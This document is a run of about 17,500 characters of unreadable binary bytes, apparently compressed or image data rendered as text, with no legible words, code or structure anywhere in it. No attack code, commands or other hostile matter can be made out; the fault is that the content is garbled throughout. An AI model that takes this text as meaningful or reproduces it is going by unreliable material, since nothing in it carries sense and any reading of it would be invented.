�aw��V���4kwix�p$@� ةᔫa�z���4tS��ϴ~� �Yf�=����>��!���?gҡ�c	��@�a�a$��pA �ͻMƳJ�9�Qi��(� ���h]{��@� eoiv���5�OzmgE�o�R:���F���F~��Sɾ%�x?�>,�O�~#xk�Ge�7C�\32��uf��w0$d�zb��I뱝���_�� ������t����_ĝR��<�{_��jُpA�����·t�c)+��$���Dj�.��P�n�]��^�p�<��!$�3Zӂ�"﹭��ee{�);��QP�S
;��U8$5&�;O��@���/ua��H��yQ��s���D�C�=�N�qa��)$�i��KI�J�9�p�L6���;�MJŖ�s��Z1��ɪّ�� m�7T��L<�NP���~���L�����[HYbՖV�o9e�������5�[���� �0|^O�����ٮ���KI�[Cr�
?���ʏe5t�4�8��O��࿆�=�/�>x��WӼEb֗ux�I�e=������EE���� ���|�����J�� C�c��8&9Ivm�:��s�APZ]���pn;��?Qwt�i���)\�(������MA#����P:]Ɋ�[iax��#�2��8�LƌjE�	�OC�}�^�w�/x�Q�o���G����%��y��w��� l�1���0S�Ey8nHҖ����
�Vs�Y�oK����G�b��Ԯ��R�M��܆�u��I/���G
3U�B����R�G&�vʬ뽎Z��� ƿ�2����~"����Ε�������v,.�YeTe9�8��C�v�V���֤%N�����>��ƺޚ�#i�����5�*��V�	V���a�Cٕ",|�$�V )
>�Z�hUx�T�8�~+�C������C���#�<C�O��W�i�+h#�[WkD���	2��F���';�4ޭ�y
5�#�� |@խ�=Z|,�m"���Mm5���1D���H�*�����W�5�X�cW)�r�����i'פ:��o��sZG��m��HÒ��VH
�yK�q޺�ߴ���N~4�CX�G��&i�i��X��j�YY�y�u��t��� ��4��+�����ƕJR�kW�$�O���$ԭ4��p���N��� ��m�n>X�q�܂����;i�U�}%9j�.�w�i��=��.�f��&�y��R�U�a�B�)�t�I�wF<��x��z�V���mǒ��	���0� n<};u�B)ha'&�,��=3Y�Ԛ�M�_�,{`H�R��7�&U>��l���R+��s��*���?�֭���\��X�Mw5��u<�,�+�7?r��㈘c$*��]�ړ��>�� �js�x����v�]�4�N��o�Hə{�������b�waSQ����/���[h>��%eV8���+�I�fzz���.��O:9��?Z�TM��n�Z{�U	��q�Z^Fj�F^��D��X.R9��m�#M�q^(�զ�e4�7H��$��Xɧ#x����x��� g����rrq5�.���U��#UN=��)�?#���Q��u���O��*9�kek?�Ɲk%�V%W�>ޔ���ڃ?	?৿5�_���u�I����f۴�Q�+�p)F�h��ssZ�8X����Ɛ饣2Ǎ���	� �s]�c�P���}�� p��K�x�W��]Ι=Α�kr�s_���]9.㻸�t�]�01m%]�n����jƾͭO���[�uk5�/M���m�
y�������Y��ѥ�2����Ь�������]�|z�]ƫ��WÖz��펉qsg��k��6X�as��^�����S#\��;M+�_�W��x���9?�#��Oj�7`�;=F�x"�C�a�\D���w�
ބ��x�M;�yWc��՞�	��g./���Y۱��)�����˱���\�i������1���Iـ�a�3�V��Ť�@����b��22�2������x�~�*�����Y�k4���49����%A��d�����\U4F�)���Z�5�.��:�
#`+��;�6�;��=��ntR��w����])!i��h�l��E�Uz�v��<�ҦJȹ'3���[�m*X��U :�r*Nz��}ja>Iԃ[����;O���W��\i�A������*W�<��z�k&��J���,�An��,�]�dA��g�O���`Y�F��2�8Y$��I��*����=;д�5/ȉ%��\��n.��9��s������joxGu����$�b�o
�����I�l�=�%�qW��_	�Pi?<j0c��i���Vkx$��bsXP���&��9}k�O�ؾ�g���*f�4&B�`>f88�w����s��xj?��TҖ��|�01�'r��"����F�ҝ��1� �|A����$��\��^����k�,��5��_F0ݩ�m�Ү��z���mB+�G�:M���&ϴOytҙqs�pNk�+���?�^����:�l� e/��e�񎢬�RRX,Ts�BWn%��c[�����qcq��n�Z�'�VKM?�H՞��f���g8 �oN�����ٹy	���#�� ����z�z;��7�f�{gla]���]�v5Y �� g ��*�Y���kDy�r�����oH����KQ��үMޭ{��������4���3"�0�K�� H��;�os֧ZIYf�c�kǶ^.���O�o����^h:a[����8�8�~m��m����qj(�#O^J��_H�j�].=QJd��?��Q���I�����\iEb	*�:�h�
�%]�w�������I�k��;x5}3V��QA�E��m�%�����s"��˓�iM;؈��ی���� �o�g�ώ_��v7ڦ�=��MpG��c�,�l�A���qz�,�V��i�/�&��7ōR�K�]���e���ŭ��i��$JȻ�D	,]�:֪s&YM��_x��þ��h��S��Y�x�hb#�J�l�<nq����+崱2R����.��>$K���\�e�g$�zJ��¡����($�y�\�
��ӄ#ʴ:��T�c�~0�Yx:��ORQ�e����A�-��)F�"*8�yDw��]G$����!F3�:�ߞ��gc�SV�S�?�S�k}�{�E�!�����zBwH�'�	�j?�U���rm.��RhbK�'�-"�T��0$�1�5���VbC�r�ٛӔgo� �.�q���3i�E��X�t"IH���_L+��:1# �%���2M6~�|8�no�'��]�0H�����FG���XK�/�vwt�K���~]CR�ω|H���9#����탕KF�wT�<cx�6�,�������f\iD�� �m���M�ܲN��0�� �i�Tix�Xߵ�$:U�Ƒ�Up�0=�W$�>��s�/�,tXY�G��C��d��2KSNm.��lo���>�j�4Mouv���Y��H��`9$�+61�y��C��3�R|�����6��v��H�u'�9fm� �(>��I����i����I�w98���8��v���Iv�a�wkS��g���A�� ՃT���|U⛝_W>v�M�s���K��m�ĉ��eq�{��OM���>V�4�M+B����%�2A�3����_�D[R��Z��vX�e����)���)R��1Z�(Ô����>1�X�^fdU2�)������6�w4�[cS��/Mb�����N�c'p*2��:����d;3��U�m�xR���,�y���h(M=��m��m��.8D[��#��cbF{��~uKs)BG�Z�i� ����h�g��X̧�����'�f^�&�O�.%�#H���g`�C�91Іaڸ��&�EIm��Q�L��� ,���1�X��7;M�O�c��7H�.����r��������E��z��oq�͟���H����H�u���f~A�D��
��8�6WG�ɬGm���4v��y!
��C�#��Y�0��k��m�y�b�_R�m������,o>��)F#;8��n9Ǹ��d���N�,�iI6�q�㥿��U��� �c�In��M=�fY�A�-�Κ�-圫$P�F���z��L,˞�L����	�A�,V�@܎?yԖ������zkG�侹;��������-�%zVkI�*�~�$�^�Q�p��ϥeȻ�h��s$������SQ�����!���>2��T���G�RW�^N.6�~�������Iψ�|���kW�Mmk��/��2� ,/�k~}��{y{������wqs�U�߽a�\����~�ޝ��{����Zo�m����ƶz�i�)�֙�Os E�kGV9�b��'����-����a��k�pI�+1��	����wz��Vѡ�Ƀ� ��lR�l���*G؟	�o���v���nm4���fM��/ +L6����å�s�:p9D�V���&�D��>��s2��G'�.I vU��c�kjTiS��}E40��kSI<-#+ b��Q�c��]i��N���]��ō��v�������>S9Trܷk��d�t.� c��KAs�lN��.f�������]�Q�s��V���`x�@�;���$pB[B�ҥ'
�e,H�('��k�_�O���<g6�m��(�����P�͍<�H���3���(�3� ��ݕ������?��ÿ�3uyn��nt��F[S!�^��W.��@|�8���dq֒Q��F��K��7Z��0y�ĢE�n�.{.�c?ֽ�PPZ�%Y�=�y���j��y'�j��vHٳ�}J�����D��k�#8��p���sX�\��]H���G�#�{�Hxo�o�cX���Au�"�5����9�p��T���k��W���Q=?�	���|R���3�C��G�m�"�@�瓽@����T�+���د�����t%����0FrNG���jڳ�rQ�wZ�PC9`F?:�'s7R�b�q6�a�Ӛ|�JrL�{��D��Q�q�"{(lV� ���QЉ�R���v���NU��x��!C�[��It�o#T�Ϟ�B��ƦJ��~Zw>� ��x������� q�iwqE#4���EF��C]8x4�$�#�w[Ԧ�I�g|��@������
�����Ր�C��ǎ��x_H��U�o���&������8�"�����Y�-O�� �>(���t_�� F�c����i�hַ�a�0��py<�� #���c�Y��N��Z���a������7�,z�bğ`=jm+��I����T\��\I�'�G�HǽYR��Soyk��=N�+p���7����q�I)�I�8�����wVw���]Up���
y���O�4����MQ>��I���h���;�A��(��=Ӷ��H����>�c#`aP�_���R�����]g@�ӗi�Q$�(L`1q�p ϮEo)�c5u:I��m2��� G�A�2X�Ks���и%*k��E��������Hﴒ?�j¥��u��:��6��y(LH��c���PH>�*����+W-+��jV2�ѵ�+��/&r\A`�ϑ�B�� �6y������]���4�陬���)$�p�
�v��0�2:b��T��Z9�I"�Tawaq:j�RN���%�'=F6��]����C���Y�)61��,�v��T�C����2 �+���n)#F�U�Ե�o���>ߪȄ\!�!�,y*NFOZЏt���9^�[��[�vvC�h's�pI ��҂��G�YĊ��n�R� D��$���q�)Y��	5$r��2��0\����Y�D�1s�^�O�ٙ<�e����j�y<�W�߇WT�M�� qr�co���'꟭y����:4�9\��=C�:���4x�.��Ȯ�͉ĉ���W�C�è��~	x��^�����K�O|=���;�֚IL�7�?ퟵ{wW#����T��'ύ?mM[��᮳��z��w}c�j����E:�}����V����~#~�����~+��\��׆�O�Ũ�������L'``�t�E>t��� `ٯT����%j����oя�]2`����>��v5�f�N*�Z��IΧ7C�{oC��,��P1Č7���a^Ti���>����,Y�1���d��+���oE$�=8��R�9�I�=��� TYv����~Uqՙ6�3o��G=����F�I�A�=������Q���ޑnn�q� ����ڋ 9j���859"�T+,C�RP�(�=�_N_���4�%!��W��[��5�������ώpBQ��Q�������]\�^�u��zM��&����' ��:����2D��&�.�h[S��������e� �6�*^1�t��T�26���;@��2sه������u��e�ήI��+��p�Y��u��P�Bʸ��-�g�=~����6��z����6z���5K6�ھdV� ���7�P�=$�\��N�c�0��>���'��� �� �?�����E���N�I����4����|����"+)Tܲ�QXTi�p�j�G~˞	�𗎭4�>I�Ѥ�e����RԜ2�~���\�����s���{�X�R���xX�i�_�(>��~��穥c��$I���n�h�n���խ��"�����S��Д�9�y�5��䓧�]�+� ���i&���*;77em�4�B������ *��c7��� �sk�F-Ř���A�v:u��j�S)$y�c]��}p[y
̱Z�A�� `�TpN}sи���:��D~z�U����-������-ı^��ۤ�nda,ҿ`��08�R�]���%���F$�����7��F=�^�~ŭ��/ا\����C�� �w�7�v��_Z����&�[HU�C��E��'�Q���u~/�U�>(�U־'x�P7����Kt��|����Ӂ�Z̵�8���"5X���\c?/����X����ۘ�5���<j �^vJ���QӰ8$��9l:=R(ծl��af�m&��
Y��ϧ�Ml�h���b�������@ }h��I��r#3ͶH��F�=��cԯj�Y��u6��9s!F+��U'�X���i�vg��>����D6�F�H�F<����Y��
�]�;J��"�a�򮣍�pAe�z����&�ׁR�;�a 5�{�ObF=��{�����GM���������0vA8��u�ht��}�KmT�� ���_��u#���H>ޕ$���˽oL�YZe�ַR��4B0H�q�*�� �+zr��t�.y���լ:u���S=�ֲ[J�Z�gn^
�pr=k�Zi^h4'���8�6�F�_��s3���e�8o���]љ�Ra��o�]����W/�@FYrA���V�IXӆV�TW�C$�ګma��H�VBNp
���I��Մ��=���/�J�����NI��ʓI���b��	��E��8$v��C2	!RT���Ҁՙ^0�I4+����l�:�~B	����X�)�\SLˇI�9g�ʕl�z���P��Y�_�~��:�!�~ʿ<[6.&����)wX��׀�m>�W�ag�M>��>�֌���jD��#*�i#v8 �g��P���,?��7�?���Y�c����H�����Tz�f����՜y�۶�I�c��S�����B�r�z�z ۺ�O�O,���a�<��+O��ϭ�P�4=�L�ak+om��1�� � ���}M�'�᳴�m���`�"�G�#�֖�;ܣ'�-m�.�)4���oOc܁��z�{����F��2�*��Lg$�Lt=q��b���	�g����M2Z��(�*o��n d�����<�V��P�X��Β)�C�����;�8ڤ|��3SZ-��������~��<o���-�%��y72���l=�a��h;��N�m�_��į�@��|������Ǩ����]�~c�b�D�� ���9�G�Z�>&m��F�0�y��N[w��=Mw��kэ���Dd
ϱ�eVʠ�����i�KV^�aK�d�����  ���o^͏z�O�sd��>��_��K�%����X�:}̖�t�#�8�#�G��`�<|�ּ��$�h{4�ڒkS�� g�"-^��m`I���_�FWg�b��@���ӟS ��������}Ϭ� d������I�'��̌b+����ӟ���\�mϡ�r�~�x�Ğ!��ɵO�E��J��Ic�Cp����<���z��1\�rjF5+j�Gs�K냧�_/��5.��ӎW��k�T��o�5�]>�Ye�  �֓mD�FNZ�[��595b���=��k�]�K�i�%�\��('����tr��1��V�u]T��)�G�����_��ie����qw�<�����+0��� ��d,x�®2O��*�����G�g����o�!׾�:�+�v���.��`�.�ն��d�h?x�ߔ���RX53$q�I��1��5�Sj�<ڟ��z�[�+֥�!����N�C%�k,�5�Q8�&"�YFV� �J�hbԛ����&mM�#\�� \a9,���tӱbX2\n�!b��C��$ 3ߌ� ��K1��5ާ,�"[�|�ȷe���}�  1E�JQ��6+y��(��A��c�����RՕ���sJ�e��Q	�P�q�N �1E�jkhW��3O$Lb�㐟�cV�1��w8�inTc+�����dB1�4,�����H��O\�̍,�J�=��$
�Č����/����8#ڢR�p���	�%��tȶ���%����m�z����UE��~���1,D���^O�A!e1�c�QY�6�����h~��.��D�>�#/���=�s4���[Q�X0��yp��n���G���ZB���­��$֒D.yE�����͊��*�&N��ǥ&������=���->� [��Ӥ�Z�Ȣ[}���`ɻ����1ןR���U�E=`E	�l�g�K)4���D��"�>��5خ�J��:���r�u�Z�q*L1$-���l`FrETS�L��=�ڭ����(m���9| ؐ�/��9�����5��
�-�X���,{id���@[+�ߺ�z6�ͩ9���^J��a����27fu�l���=�ʃH��V>{s�ژ;%B����)kM���q:&�/�ޡ��J�� ��S_Z��$�rI���BO��?�_|;7@ɠ���R�Fc�P���7�~m_A�MJ��#5$}��k)�е� �W(��i��iK(ܑ̖�C�T�>��~�OLo�_����F�]���ֳ_�.�\��S�����K���hEʴQ���-ou�m�_�@�ԁ�W��.J�`�ʑ��z4r�](9��q���O�[$�������4q� �?Jzΰl�^[�Yw���HPˌp|�>���@2��-�\�,b��� ~c���'���*�&�y��D��}r]���Ѝ�Z[��%��*���$*ʌU�<�V��F��v�]�.��������Xġ�P9l�c�3kcZ_���#�YѴ�+��m ������b@#��70��HO�Wǲ.H�	4�5�MB����~<�\�'�潪]Iw5����λD�9�1����һ����͜����5(��F���5���˺}�3O��T�7*O;����$݆��.xwI���mJ�7w��ol�x3a@��U5��.j���.�Y��u��KKF��,<1g�∫1��G�Tv���M-�F��&����V}8J�'�Zg칧X}�L����B��Qp	B ����q�M;����]Y����9��|<��I��� >�|���[��'����F�YG��T��� Ri����e�_Y[�n@'ҶP�s?f��w�<Z���it�@OQS6����8��6b�{A����K`G95�Vcm6qz��zL��0��ϖŤ�pA#?��]	��-�[��q�B�9$`t�x�����s�$�敤h7q}�V�s�yvFǐ�$㺇�� ��(��97s�k�
�����Q�4�W��Z�Q�_��D����wm�1�1�F1�+\��@���ć\�'fP�o��ws�;�`�������2��Wh�Q� �Y� ��{֖l�Kб�$n�H%@2J���ozP\�vCaW��F�l�U�zq��JЉ4��7Au��U������.�#�$�� �&����F03� `w�@��iC#�q6���*�z��ۆ$���@$�mX�1��M�̉�,��xԝ�z s�s��j���s�����IVHC��#8�O�O��#޳m"�I�TY]	l�.ؕ��V���g���TۛP;� �726�y������#�z@�n'��ߩ�I$s�6�--��.<��(�����eH���O:*ږ<<���Bc3��TW��>d��*=G˒zp}c7��4���b�����	���B�R��q��Y2.���M����8�7��F�9�3ZIݑ{��Ys����sN� HO�<h��߳$+�2�܅q���T��^�hr֋���Z^hڛ(͓�^oۯr�Ҫ�h6�L�G8�wŨ�ihQ]����4��t�&(�L�$!�����{V��F�zm���c���t��8� �n���y�$z�hz��o:� �.�df3���M�w&@K0�E��##�)�QF���ɕyÜ���@Q��	m�l; ;Ns�҂��KM�v���O8�qBю�x��<5�+�>߈��[��|K�7�?��c2�Ɋ�z��i%s���!� ��t�"����0��g��-���ۨ��9@� x�^[JL�𭾉�x~n��$��RG+`��d0Ȝ�!��^��~2�[�1��������~ �;���3{�Z�D�����ݺ���茩�X��X�����|B}��=M��N��ն�>Rq�0^%7�I6���t�{+`�6;b �'��/�f��-�����-��4i�W��ծ#�w�y��T���c�'�NMv+^���H����u�BFX�	[5�-;�b��b	 �x���������V��%F�$O�i�Hb�5�@cYe����A�s�z�P�8ox�H�����C��L59� ��`2A�W�~��pW$��o��ǟ�k���S�m�;�ib�f�.����������<�V�i��6yX�ќ�c�>q�v��"n���Oһ�X�*I������e�6�w����(��r��&uzE�h��4~[��B��s�l��>���Z�B1������V~.���:��,��d�yt7��3�Üw����l҄"�6~�� �<�?u�s㿊h� �.!������[{��8#p����*��ѩ$��ǃ���%ɒ��c�+�@�*=�s�'��� [�~��zi���H�#.	��6�1��	S�9┒L~��^x�D�K�� ݎO�zR1m7����ľU�� w3c9�毝��-Lm���T�|��o"�����X~��� ��++����)^�������#����x�Q����Id�HRD��$�o^�����З�׾4j1y�i�N͆�)q��� *����4��?f�W�^<��#Y�W�E��3�-a�y&B���ݍ��8�R���|��  �l�>jc\�v��\�FR0<nf����[�q{��\������ۤ�.9�G��G=�ֽ8lx�w�GGe��R�dT���##�I� �M]�FNM1$I�d�q��vFg!>�z�மS�&�g���c(l�A7gЏ�Tg�a�,�ۤ�(&<�s����N�����12��͎@� 3�O��b������|�����ۑ�����zP�Z殍}�41�%8X�s�?rOҳj���:�� -1!YNw��������QwOc��72��[��Z���L�<���.9�i$���>�cb��
 d��0d}ہo`H8�G�2�M���	%Ӥ�e�Τ�*�.���?�n����E�ph�u�ӭ������!�)�ꛘd��M$�iZ^�z�_�(k��©2�	@(N�wn$�.z�7O���>��?7̷�up�r�v�8<��M\ �̥UFZ-��֟������K�ހI��V�pF�d� +��5�ArM�*�esFk��O�oo�o���H�;����>��`v�+�<��4��Y�J���ӛ�"!k!��m��p� c9���~��MB�����Khe�(�xLQ�����\��+�8as�> jCW��C�ȵ)���3r/%�K	'�}�#!p�g"��}�qM�=�����q�Eq����]��=�G�ą2�nNw�hO'������M#ZU?����I �������W����JH�I�v�O߉�|0�����n�0��;K���W�g���&ܪ���������5��|0�z�]�x ���9��a��n�:ϟ?n��9|�cN��kz��1%��S��O�ɍo؞�]�s��TK&�`��T� ���ˆ�V=����ر+� �{U��Z��p��L�36:�ʋ�pJ��.�U�f�:4������S�I"�Nr7�9��#�E�o|���K�e׉<O6�a4�+g���A���VF��*�a�@@;F.7f�Me��!o-̉r$Ԁ���rF�2m9���z��g����?�O��������4}[�,WQ���Ip�u~v  +�A�I�ZS�fU�*����51���*`+H�&��p;s�ƽ
z#ê�C Z�r1� �ܫc'���Wts����tY�;���l� Fl��t��Ɣ߻�Q��u�"�"�|%y(��Y/V>�Z$������+��u$�:� ��R��<��V��Ҟ��n���=G�aNM�*)s]���O/i��u�YX�ژl��m��'��mC�������$��f��R���o��DZ]��mg�<{�� 
8v�����Kcc~�L�m:��W۽� ��9�=�z��c�Я���u2^�O�����������9�VM;�
6��/��e��*���1犐~⽎����/�˶\G�7` {�hQ���U.�<ie��
���]�J��o<w���H��������X�]��a$��;m�uX��|���*M�f�<�ğl5�%�Y��Q$���`����'���V�u*��<��?�����B������
ۡeQ��Y�fc� F�T��'u����s��7�|-im�N��ǚ/^[�1���P�)
�c����9Y��d�V��Σ40��"!�A�#�n�wӥz���'�͡�ZEy	�Y@�h�Bpx���9��*�Zچ�lE�񗍤)�� g���M;y	k��̍%�f)tŤ([z,�����V-I巒8#�K\��`ۀ�g�A���Y��G$rS�=�9�E+�Կ$;��7|���'9v>��>楰Ա�k��Y�K�&�($��#��4�JM��?h���=6��V�ϖ'
� �=I=8�j��)>��CᛟjD״�,'{q�����T@��с���f�R�SNIGB��2If`��7��%B��H���	�j��Kc�t�e�H�$41�C�eFp=Z��i��[�,S����1�C�'$1`0	�NE��3uC-�쎩ig���Z�7���h�̒��,H����C��2Zhc-L�u{�Q%���I���֢�D�)dXX��K� �
덒V9j|E��m��"�B��D��A9H�S�Ie�TA>fʛ|�����Ey'��8�x�I$��~P$|�đ�8�sֺ���a$�Z�i:Ts\�����7	;[��>fBm��X}V����V;��f���,4�ob���~��O?��#S�����_�s�.ɢ��H 3����;�I����j_� �����q��G�xьr`1BrF2h��!f\�S�pNhy�?�`5O�r\ Ė�\dp@ɍ��ʱ��3���y��MN���lY���(a;�1�d?��_ʼx�����?�?�^8�� �~Z�l��ݼK�.� 	?�&�L�0;��������i���%�B�"���c�� L����������b1��~=�g��zy{N��W�n�Κ����<��?Ҽ�$����e��x�M��#$Q��9kͯ^ɣ�H|��9�Ld����)#�����W����b��i��k+[�$EcaB���;W'�� S�{��RoS̃��OD�� ��aq��o��3��cE�0ǚ�N����/�����V��?ٳG�I��i�ɴ'2�y�n�Eb��V���ƚ���G�'�C�4|K���͔�g<"�<�����Y��[�"���x���ڥ�D��4��h�#8�%+����'��@+���RwCe�e(_��q�v�;1&���-����ɭ��������伧���>�+94�����u����m�N���@B�u�S��=��M8�)�V�=o�	����Msd�����g�����׃�!�Ǣ�5���P�G���I<�cÞ���V�.����q(2J�q����\ͦ�S�H�KE��@�ٰ�.��1�����T�=���G�{P��c��d{TI+�\ZS<��:�~�~%����/�ʹvo�&\�F=�d�ȥgc�r\��t����kg{܎p�uv� 7N��7zw��ާ#�.�Ztm[Đ�a�*[�-�b�[Y�y��-��pbTr:/�+e6��5��}H{d	o)��s��B���CԨ�,�ũ���S���Yې\�� s$����<n�f�,^�R[,��k�T�S{��NJ��ӎ�������G�|u�C�jr��I��4p[� F�B�뜰�d���e�Ҍ�Z��_�R�1�Z�՜�
a�@�J�M��9/"c�L?v����E�ˊ�R>.�.��\��?�q�P+�	_�r@��B*�񺲥�0�mՎY�퍨1��j�qm��\�	.C ��jd��%N[�7Rh�@�d,���)rA9�n����hhڴ6֞R�����B�G�^:��L��3I�y�I��ĀB6D���'����P�������˴pGM�^�O`�E�N���;�jV�p��;H��[��ߜ� ���J��S^�������|9���ᤞ�D�g<LY��<ǫs����f�*T��F�%��1�?��8��<)n��C4 �pr$
0<nR88�cR/R�4������
�m��Cpa�%�k�dl3$&D��p-���A���5�Z�q�eM?���m��ѼO��V���6��T##��+�p3�ZZ�;�=��tzI`мCh\$Z�g�Wբ}���p|ְ������_��$��Y/�P�t���|4�B�"3��p �;�a��7$� �|Q�DGy�F�E��r����q�a�b1���ک��#W���趾&H-"�Q�6��S��'Ic��ߜ�G&�'�N���r�k�Z��@��kh�7���8�S��h+�e-40��N���|-�H�s��7��7oFR3�r7Oj�;�Kc:mk�v�I��I���X��1h�/���Z���?f�ko�"�U����p5����(B=���v���N�c+�����\d��A�L�t��@{�3�!�7`n�9�4(x�L]w�����Oڬ%E;8\�O�Φk��A���i4��x��ۺ���כd��b~��&�#[|D���+#�^Mu�]��X�iKşO�K�t���N�)� 8����~	x���^1���qv�q�\(R�F?q�L��kN��C%����o��0$r����r � J񓾧��݆k�ݾ�b�t� w�@�ry�=�˄ݏ9�|{e�I-�f���@�	�� z�'�
�I���Ǖ�_��O���ѩG1)��;�cԳ��y�m	r��ۛS���ㄵ֧k�YR:=��V�n�P�!Rq��̌x�%'sX�yY���Q�ښ�ź��)�P��f�8�l�(bve��w��@:�vRJ�.r^�c��Z���]��6��j�R*��1¨
j�Q��g(�r�0�us�6��ǰ��Wk#��Ɲ��>�ui��FL�'�d�H${�1������cII���%��Z�jw������q*ɕi�['ܨڠyϧ��edy��:��6�)������*Y� �t����bg��Q.�޿�N?�wWhZ}͛������l`1���7��D��R�7c�ן&��=J1KC�c�:M�Vv��˄��̓��	�?���Pt(��WЂN�'H�#�������\G*�Rr�H���-��k��,|W�~4𵝛XCq!����8%	��Ҵ��2�,�U�
N:c�GNc���S�i���o�"��y�^���z�g�x@�C/��pF*~����b�~�R��&�he��b'%	l�R�u�B�{��C �Oo�G�^s�ݏn1I\м�!��r(�|�yg�>��4�f���{�ns<[W+��$w$�{gh����i��Ƞ���%n f{�F:�MR���>1��>:�Z蚮��er]���5H[).*)d��$'hTU�%uc�)*z������?�j^ ��[�u3/n^v�\
��0`c$�E[VyU�wc�<ح`M�/-�rp~�mw�Qw&���=��+�b����r@�ʿQHd����V �' �$��qަz�O"W���k���UPv�p� �T{⑟e}�M��F�A� Y[˜���>��x~�ҭ� �� ��������������t�5|H �Kv��Uexb�'�F*>�����d塼"��>��� ���n��'h�Vgh�B@VH�@U�ι�p���G#Ω&��B�V>���i_���KԺ��G�o�bM��P��z�Y�z젬z�xsK���5Vx���`9۟^���ʏ��iai�[��M�C-���c�G_�u`H�&⠌�W�MiE6s�iic��o<-� [h� D��Xg7ˆ�gɈ�U�.8%�c5�i'�罎CA�Η���f�V)�7�Y#�,��QX�
F���U~b[mG���~$��C�c�Cɯ7��Q"J�O�fa��%�0������pn�4���U��o�����ځ�;+�[�ͥL�:2� &�v,�y�ԙ��(=�,[x~yn.._�p��q"\�m��gȅ����9c�I�f�yLy�N?���jw70�e�y4Eeif���$g9�x�!��*��7��m�BF����"���z�֖zE����J�q3K'�0�L����U]�5|5���c����Ҵ��p�Iģ[ӠY�+�ٛ9\��I�<S�'�y~������V�����Wڝ���>��$H� �Cg�����8Z9�*����
�����88�c}FJ�Ȳ�J졪D�p�<��`A8�.�$�W�͹K/Ef#'=��"������>?��U���y�D�8��ßL�u�(�'����6� ��E�o~
�P�'�j�o�XB� �cRYX�<�Pg?���\~���x��ׄ�{�*C��gz����A<@?��R�����I���?ߣ��^��rD��ќ���v>�$�>�-�i����,�7��	�
��κm��E�_Z�w�D�~����	��Ćб��
��jBW���<��)g�x��u���0m��p�s�T&�Ҫ-��p����j��:o��.<G{+�Ƨ;�6�f��3gˌ�H�A�#����V�!�
��W�~kx�X���6�ur�<�_ ���4�$��I�$���CK�ɩYI]�Ib��S+�+�n粌�$�$��[R����'͔�_˅r@�ǩ�z�A;�zg��\YZ&�?�:�b�;� I�������\�Ihz��~��W��,>�-好�K�����u� �{��i]���9/�^�~ ��k`��G$o��g���'�&���CL;m�~�~�_tφ���Պ3�k�ņ[x�����?^O�/#�����������[�q4a�b�P��e'�I���h��-�\Ϛ���>��M�Ԟ���C��9���֦�59����φ%�� �|Y&�5�p�yw����$rU�pT���Q�m^5�KR|��ȍ�a�Ŭ\�amn��!���#���e�
3W^��2�a����;Q��hD`J��Tv�?3�M��%���S���a#̙�1����c?����51���k�mNi|�H�v�s� [�@{��5<�⯍5+�q�jZ��KSW����C���Q���`,$���T5-IT����� /������qrֶ�<������o\bMJ�<��C�Ufl,�E��"���?1�M~���!ب%&4��9#�?*특�՝ކa>eմm)#`![��>��V�c�/��$�+�ى9 c ���*^���9���y,�M����i��[�Em2+��"&	'О.��[�4Vq3V+�(�Q���H�o���q�?[]�-64�?qj��R���G@N�� �q��ʥ� P���K��ͪ��X3��J��$�$�߆Sוǰ<t�ƫѴtQVvg� �SᏊ��X��-��O���d<���f��?~��۹�B	�#���/��pͥx�i�ȃu������ѹm��@�*NA�)�u�.'Ws�#���5��`o,�!+k|mXG<��CJ�i�����j^���P� \��L��hZ��D�)g	�1��|�F:�[U��oKs�����#6��lt�0�Iwy��� Bc#��M���ɼ�8;@�]nq��N׿e�ٯ�?u&��E�IƖ�:��cm�@)�9�#�� ���bۊayY��  � g�����#Aƶ��^IK4����ݱ�s�`����֡ȏN����ǿ� �/�oGYo�t��c�����[�tY<�/�r0P�j�>I]�eZ��3㏊�O���u��><�$V�ˤ�	�Ͷ�-�sid�v�^��`A�SYV�z2�-N'���Ż�n$��R�s������8d�nN@k�:J��ґ��~7x9uc����э��n�ia�"�׿M��y�f�Z���o-��� ljW4S�猟(F�7�8#��GqG5�!�е��o�)��E	����P�C1�B�Ǉ �Ѩ�b�B�܍"�ۇ>�3Xvd�²*���8�@Y��KT�I
�39���LPeH�C,[F�۴�L� ��@Y�?��=�#Q�.����n ����J�i�\d����E~�	�I#���<{ĸ$��w��A ��C�(�*���u�!�o�X�Dд�u�̬Y ��c�iy�Gj���hiO���� ��Y��ڬ��%b��R2���^�#��;��⨯������KȂ\0s�`�� ���j��+'�����&��������(["��Q�B��KT��)菟� i�>�]����ڒ+�.!���!�%;q��/=w �k��9ND�G�ퟚ����	�9x�j������e��H@�!B�G˅�X�������#��.�v�y#�?h�lmg���z�Ihy�W��G�U�A�N	<~����W{��&�s�����|�.� 1��q�l��7������G��E�N�O�j�z]���Ѓ�=���w�5l��D%&��"�-�֯<�7^m��̲�]�-��_'�$`/���7`Z�q� �2� e(e�n�?�-
�{	�[�w�$�y8���LW<��sЧAƚ���[�7�O�t����ćg̥���`=x��]ӌ����*����i�Ո�6 ���Y?�暝>������N0?ʔ�M+r��1���S際1���8���矼vt��X��9��Y�G�}�?J���$��ΧA�l!��r8�<VveF-3�񆢶+�d�'��A�cr���I��F����R݅�V֮7\����U�xK��ǩ��<#������O�7Pէ���r�"E��ݴ��eǘG%D� �4�dk��U��Oګ����ķz����<ᦴ�d ^�sLS��VH���9$�OM��^&����nc��I�)Y_v��#��˞���L��Q�͉V�e�b��wpv���Tv"�Ѕ�3l�FU���q�)4�d2+�/�UH �u��ҋ0w��i5��Q���G.W��~U�mxI
�c4m��\�_ΒvM��dm�n#n+$㦥&R��>�s�2�;t�{�w�8�Bc�H�# ��{V5�7���M�'�W��]+��p�K!�UĲ*� A@�1ڸu�z0O�����.d�Iќ�
�#��I��8e$��zQftq����m�����,#��%U�B�<��e���mpn�S�����u�O�ڭ툁���ɖ;h���U�@+���V� f����S�(�����ʟ� hψ�-��y�X蚎$���l�еB���e�.�˓���%sR�䝏՟�t*��+���zu���-��A#!r�|����\�7i��-t�>�6���"���HP8=3�sP#{C�(^�P�ѩfW���$�})�k~�ď�x'�����1��`"[Yݑ	Q�^�� �ZS���J�wV�>E��é������.w������D�������x�GPk�� �0X���c��Q�	r��~0F>|/�>)x~���8b637��4�ZR����g��N30�GQ-{�����?�g�][�3�v������I�b�I�n1��=�~��7���=.-r�+�,I7��X?���nv��r�4bմg�߱{��r��r�Z1��� 4�6��3��FR����?��g����P+���Fsր�O7����[E�VP���͌��,��\`8�\���Hp�gu�|F����s�Ƿ$v�>,����p�	��e'=����¹)ͩ�����n�y��w�^h����ƪQv��b,�Uya�@�kє=�i�ϓ�?|a�y76�i>���Ԝ��8��n����P\я��j�:Ʈ�I